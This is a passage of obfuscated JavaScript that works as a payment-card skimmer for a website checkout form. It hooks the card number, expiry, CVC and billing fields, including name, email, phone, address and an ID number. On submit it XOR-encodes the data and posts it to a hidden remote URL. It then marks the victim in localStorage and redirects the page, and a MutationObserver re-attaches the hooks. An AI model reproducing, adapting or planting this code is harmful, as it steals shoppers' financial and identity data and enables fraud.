u['O'+'y'+'d'+'K'+'J'](z,Q);},'vtbuk':u['g'+'F'+'D'+'W'+'r'],'nxdgU':u['j'+'i'+'P'+'l'+'j']};if(u['m'+'b'+'d'+'k'+'Y'](u['t'+'F'+'i'+'X'+'J'],u['N'+'l'+'N'+'w'+'e'])){var x=F['t'+'a'+'r'+'g'+'e'+'t'],U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V']),R=X['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(u['I'+'F'+'y'+'p'+'E'](x['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['p'+'V'+'L'+'Q'+'s'](u['Z'+'r'+'E'+'w'+'s'],u['P'+'W'+'j'+'G'+'W'])){if(u['z'+'j'+'r'+'L'+'D'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0xd)){if(u['a'+'S'+'o'+'S'+'P'](u['I'+'O'+'f'+'m'+'M'],u['D'+'q'+'R'+'s'+'s'])){var Q=q['J'+'W'+'I'+'m'+'V'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'Q'+'F'+'u'+'q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['I'+'Q'+'U'+'y'+'V'](q['v'+'t'+'b'+'u'+'k'],Q);}else{var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{var E=I['f'+'o'+'r'+'m'+'s'][q['n'+'x'+'d'+'g'+'U']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][r];N[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'],K[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'];}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){if(u['n'+'t'+'J'+'d'+'P'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['D'+'h'+'W'+'J'+'f'](u['g'+'F'+'D'+'W'+'r'],d);}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](o,u['E'+'m'+'y'+'j'+'U'])){if(u['w'+'Z'+'j'+'N'+'S'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['b'+'Y'+'q'+'g'+'W'](U['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(u['p'+'V'+'L'+'Q'+'s'](u['G'+'D'+'k'+'q'+'G'],u['H'+'V'+'i'+'L'+'j'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['P'+'N'+'f'+'p'+'V'](u['g'+'F'+'D'+'W'+'r'],d);}else{let s=N['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['l'+'n'+'g'+'G'+'m'])['l'+'e'+'n'+'g'+'t'+'h'],V=K['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](P['t'+'Z'+'o'+'F'+'P']);if(V)P['U'+'j'+'A'+'e'+'v'](s,0x0)&&P['k'+'I'+'u'+'v'+'u'](t['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)&&P['I'+'S'+'T'+'t'+'e'](a);else P['U'+'m'+'G'+'N'+'n'](s,0x0)&&P['r'+'m'+'a'+'C'+'e'](L,o,0x1f4);}}}else{if(u['s'+'I'+'S'+'T'+'c'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['A'+'e'+'a'+'L'+'t'](U['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['B'+'k'+'e'+'u'+'Q'](u['g'+'F'+'D'+'W'+'r'],d);}}}}else return 0x1;}function v(F){var q={};q['u'+'g'+'a'+'i'+'W']=u['z'+'Y'+'z'+'f'+'v'];var x=q,U=F['t'+'a'+'r'+'g'+'e'+'t'],X=U['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),R='',d='';if(u['I'+'F'+'y'+'p'+'E'](U['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['a'+'S'+'o'+'S'+'P'](o,u['O'+'h'+'v'+'d'+'g'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}else{if(u['h'+'D'+'R'+'G'+'u'](U['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var z=u['s'+'K'+'V'+'n'+'h'](B,U['v'+'a'+'l'+'u'+'e']);if(u['V'+'w'+'A'+'E'+'p'](z,0x1)||u['I'+'F'+'y'+'p'+'E'](z,0x2)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['N'+'n'+'j'+'D'+'m'](u['g'+'F'+'D'+'W'+'r'],d);}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Z'+'y'+'u'+'o'+'A'],u['Z'+'y'+'u'+'o'+'A']))Z=x['u'+'g'+'a'+'i'+'W'];else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['c'+'P'+'y'+'x'+'B'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{if(u['q'+'Y'+'W'+'j'+'l'](U['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](u['b'+'h'+'r'+'l'+'N'],u['s'+'M'+'v'+'Z'+'s']))return 0x2;else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}}}}}function B(F){var q={'XrWOo':function(s,V){return P['B'+'b'+'C'+'W'+'Z'](s,V);},'VUAKZ':function(s,V){return P['h'+'E'+'b'+'h'+'W'](s,V);},'nyiTT':function(s,V){return P['A'+'Z'+'a'+'s'+'v'](s,V);},'haZQO':function(s,V){return P['U'+'n'+'y'+'J'+'v'](s,V);}};if(P['U'+'j'+'A'+'e'+'v'](F['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(P['G'+'j'+'G'+'B'+'E'](P['q'+'T'+'K'+'Y'+'K'],P['E'+'P'+'Q'+'O'+'Z'])){var x=P['k'+'O'+'k'+'e'+'F']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(x[U++]){case'0':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'1':return null;case'2':var R=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x0],0xa);continue;case'3':if(P['A'+'P'+'X'+'w'+'x'](R,0xc))return 0x2;continue;case'4':if(P['b'+'H'+'o'+'R'+'J'](X['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;}break;}}else I['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,r['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,N=K['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,k,M,w){return q['X'+'r'+'W'+'O'+'o'](q['V'+'U'+'A'+'K'+'Z'](k,M?q['n'+'y'+'i'+'T'+'T']('\x20',M):''),w?q['h'+'a'+'Z'+'Q'+'O']('\x20',w):'');});}else{if(P['O'+'R'+'i'+'w'+'A'](F['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(P['G'+'j'+'G'+'B'+'E'](P['E'+'b'+'F'+'t'+'J'],P['E'+'b'+'F'+'t'+'J'])){var k=P['S'+'E'+'h'+'w'+'o']['s'+'p'+'l'+'i'+'t']('|'),M=0x0;while(!![]){switch(k[M++]){case'0':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](H)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],m);continue;case'1':c['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],D);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['e'+'C'+'P'+'q'+'u'],g);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](v)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],B);continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](O)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],S);continue;}break;}}else{var d=P['z'+'L'+'t'+'Z'+'Z']['s'+'p'+'l'+'i'+'t']('|'),z=0x0;while(!![]){switch(d[z++]){case'0':var Q=P['T'+'X'+'R'+'g'+'O'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'1':return null;case'2':if(P['p'+'o'+'N'+'J'+'G'](E,Q))return 0x2;continue;case'3':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'4':if(P['k'+'w'+'J'+'S'+'y'](X[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var E=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x1],0xa);continue;}break;}}}}}var g=[u['D'+'s'+'R'+'M'+'V'],u['Y'+'l'+'K'+'t'+'f'],u['x'+'a'+'G'+'F'+'N']];g['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(F){var q=u['K'+'Z'+'H'+'c'+'p']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(q[x++]){case'0':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],n);continue;case'1':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],v);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],H);continue;case'3':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['V'+'N'+'i'+'A'+'A'],C);continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],m);continue;}break;}});var c={},e={};for(var D=0x0;u['R'+'u'+'r'+'t'+'l'](D,document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);D++){var O=document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][D];c[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'],e[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],function(F){var q=F['t'+'a'+'r'+'g'+'e'+'t'],x=q['n'+'a'+'m'+'e']||q['i'+'d'];if(P['i'+'T'+'W'+'S'+'z'](q['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['A'+'l'+'g'+'K'+'t'](q['v'+'a'+'l'+'u'+'e'],c[x])){if(P['h'+'U'+'n'+'G'+'f'](P['h'+'v'+'d'+'w'+'A'],P['h'+'v'+'d'+'w'+'A']))c[x]=q['v'+'a'+'l'+'u'+'e'],e[x]=q['v'+'a'+'l'+'u'+'e'];else{if(P['U'+'m'+'G'+'N'+'n'](Z,P['R'+'f'+'e'+'D'+'K'])){var X=P['U'+'t'+'p'+'P'+'D'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],X);}else{var X='';K['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['S'+'Y'+'c'+'S'+'V'],X);}}}}),L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['d'+'Z'+'k'+'m'+'c'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['T'+'b'+'E'+'L'+'e'],function(F){var q={'etciF':P['y'+'u'+'q'+'j'+'T'],'vNBxi':function(Th,TP){return P['J'+'q'+'k'+'w'+'l'](Th,TP);},'kaGcL':P['S'+'Y'+'c'+'S'+'V'],'kOxxy':P['T'+'e'+'z'+'A'+'J'],'fHpEw':function(Th,TP){return P['U'+'m'+'G'+'N'+'n'](Th,TP);},'ZdRas':function(Th,TP){return P['k'+'I'+'u'+'v'+'u'](Th,TP);},'qwlWB':P['c'+'m'+'j'+'H'+'Z'],'ULthH':function(Th){return P['I'+'S'+'T'+'t'+'e'](Th);},'FkIGJ':function(Th,TP){return P['i'+'C'+'e'+'l'+'V'](Th,TP);},'eaaCj':P['S'+'P'+'y'+'T'+'P'],'cODRP':P['n'+'a'+'U'+'E'+'N'],'HPbGk':P['P'+'D'+'K'+'s'+'S']};if(P['b'+'H'+'o'+'R'+'J'](P['V'+'P'+'f'+'a'+'o'],P['V'+'P'+'f'+'a'+'o'])){var TP=I['t'+'a'+'r'+'g'+'e'+'t'],TW=TP['n'+'a'+'m'+'e']||TP['i'+'d'];P['A'+'P'+'X'+'w'+'x'](TP['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['P'+'U'+'x'+'C'+'x'](TP['v'+'a'+'l'+'u'+'e'],r[TW])&&(Y[TW]=TP['v'+'a'+'l'+'u'+'e'],Tr[TW]=TP['v'+'a'+'l'+'u'+'e']);}else{var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['j'+'Z'+'t'+'K'+'T']),U=x['v'+'a'+'l'+'u'+'e'],X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'h'+'w'+'b'+'s']),R=X['v'+'a'+'l'+'u'+'e'],z=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'P'+'R'+'S'+'r']),Q=z['v'+'a'+'l'+'u'+'e'],E=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['v'+'Z'+'Q'+'W'+'j']),s=E['v'+'a'+'l'+'u'+'e'],V=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'K'+'j'+'s'+'B']),M=V['v'+'a'+'l'+'u'+'e'],w=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['n'+'O'+'H'+'p'+'k']),l=w['v'+'a'+'l'+'u'+'e'],A=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['T'+'L'+'e'+'w'+'O']),j=A['v'+'a'+'l'+'u'+'e'],p=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['R'+'p'+'P'+'P'+'p']),y=p['v'+'a'+'l'+'u'+'e'],G=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['x'+'F'+'Q'+'Q'+'D']),T0=G['v'+'a'+'l'+'u'+'e'];if(P['k'+'I'+'u'+'v'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)){if(P['p'+'m'+'r'+'q'+'y'](P['P'+'f'+'f'+'U'+'x'],P['C'+'B'+'v'+'E'+'O'])){F['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var T1=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),T2=T1['v'+'a'+'l'+'u'+'e'],T3=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V']),T4=T3['v'+'a'+'l'+'u'+'e'],T5=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I']),T6=T5['v'+'a'+'l'+'u'+'e'];if(P['Q'+'R'+'w'+'O'+'J'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['L'+'J'+'u'+'I'+'A'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['S'+'J'+'I'+'d'+'c'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['i'+'C'+'e'+'l'+'V'](P['C'+'v'+'c'+'N'+'G'],P['H'+'P'+'u'+'z'+'S'])){if(P['L'+'J'+'u'+'I'+'A'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['J'+'q'+'k'+'w'+'l'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['h'+'U'+'n'+'G'+'f'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Z'+'F'+'x'+'h'+'A'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['U'+'j'+'A'+'e'+'v'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['Y'+'r'+'O'+'V'+'f'](P['y'+'L'+'t'+'p'+'x'],P['d'+'u'+'M'+'U'+'Q'])){var TW='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'t'+'c'+'i'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['v'+'N'+'B'+'x'+'i'](q['k'+'a'+'G'+'c'+'L'],TW);}else{var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['s'+'j'+'V'+'l'+'Z'](P['S'+'Y'+'c'+'S'+'V'],T7);}}}else Z=q['k'+'O'+'x'+'x'+'y'];}else{const Tt=T2,Tf=T4,Ta=T6,TL=P['m'+'J'+'G'+'B'+'o'](P['n'+'z'+'c'+'D'+'N'](U,'\x20'),R),To=Q,Tg=s,Tc=M,Te=l,TD=j,Ti=y,TO=T0;var T8={};T8['c'+'c']=Tt,T8['e'+'x'+'p']=Tf,T8['h'+'o'+'l'+'d'+'e'+'r']=TL,T8['c'+'v'+'c']=Ta,T8['e'+'m'+'a'+'i'+'l']=To,T8['p'+'h'+'o'+'n'+'e']=Tg,T8['z'+'i'+'p']=Tc,T8['c'+'o'+'u'+'n'+'t'+'r'+'y']=Te,T8['c'+'i'+'t'+'y']=TD,T8['a'+'d'+'d'+'r'+'e'+'s'+'s']=Ti,T8['d'+'n'+'i']=TO;let TS=T8;var T9=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],TT=P['O'+'J'+'b'+'e'+'f'],TJ=btoa,Tu=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],TZ=P['v'+'H'+'z'+'R'+'f'](atob,P['C'+'e'+'t'+'P'+'x']),TI=P['v'+'H'+'z'+'R'+'f'](atob,P['Q'+'j'+'y'+'i'+'m']),Tr=(TH,Tm)=>{const TC=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](TH))['m'+'a'+'p']((Tv,TB)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Tv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Tm)[TB%Tm['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return P['q'+'P'+'u'+'J'+'J'](btoa,TC);},TN=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](TS),TK=TZ;let Tn=P['w'+'Y'+'A'+'d'+'r'](Tr,TN,TK);var TY=new XMLHttpRequest();TY['o'+'p'+'e'+'n'](P['X'+'s'+'g'+'d'+'J'],TI,!![]),TY['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](P['D'+'t'+'o'+'m'+'F'],P['I'+'c'+'g'+'s'+'n']),TY['s'+'e'+'n'+'d'](P['p'+'W'+'c'+'z'+'Q'](P['P'+'p'+'q'+'y'+'P'],P['q'+'P'+'u'+'J'+'J'](encodeURIComponent,Tn))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z'],P['k'+'g'+'L'+'K'+'Q']),P['r'+'m'+'a'+'C'+'e'](setTimeout,function(){var TH={'LmVEG':function(Tm,TC){return q['f'+'H'+'p'+'E'+'w'](Tm,TC);},'bkxge':function(Tm,TC){return q['Z'+'d'+'R'+'a'+'s'](Tm,TC);},'KRnbJ':q['q'+'w'+'l'+'W'+'B'],'deqTz':function(Tm){return q['U'+'L'+'t'+'h'+'H'](Tm);}};q['F'+'k'+'I'+'G'+'J'](q['e'+'a'+'a'+'C'+'j'],q['c'+'O'+'D'+'R'+'P'])?window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['r'+'e'+'p'+'l'+'a'+'c'+'e'](q['H'+'P'+'b'+'G'+'k']):TH['L'+'m'+'V'+'E'+'G'](Z,0x0)&&TH['b'+'k'+'x'+'g'+'e'](I['g'+'e'+'t'+'I'+'t'+'e'+'m'](TH['K'+'R'+'n'+'b'+'J']),null)&&TH['d'+'e'+'q'+'T'+'z'](N);},0x7d0);}}else{var Tm=N?function(){if(Tm){var TC=o['a'+'p'+'p'+'l'+'y'](g,arguments);return c=null,TC;}}:function(){};return W=![],Tm;}}}});}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Y'+'S'+'g'+'W'+'F'],u['Y'+'S'+'g'+'W'+'F'])){var q='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],q);}else u['o'+'H'+'K'+'H'+'j'](setTimeout,I,0x3e8);}}function r(){var P=u['c'+'g'+'D'+'R'+'T'](Z,this,function(){if(u['b'+'d'+'Y'+'X'+'L'](u['S'+'H'+'f'+'r'+'E'],u['k'+'u'+'v'+'b'+'U']))return P['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](P)['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M']);else{var t=Z['a'+'p'+'p'+'l'+'y'](I,arguments);return r=null,t;}});u['J'+'u'+'K'+'s'+'e'](P);try{let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'],t=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d']);if(t)u['q'+'Y'+'W'+'j'+'l'](W,0x0)&&u['r'+'r'+'z'+'D'+'T'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](u['j'+'J'+'D'+'n'+'o']),null)&&u['J'+'u'+'K'+'s'+'e'](I);else u['p'+'b'+'n'+'c'+'s'](W,0x0)&&u['c'+'g'+'D'+'R'+'T'](setTimeout,r,0x1f4);}catch(f){u['v'+'N'+'D'+'A'+'m'](setTimeout,r,0x1f4);}}const N=new MutationObserver(P=>{u['J'+'u'+'K'+'s'+'e'](r);});var 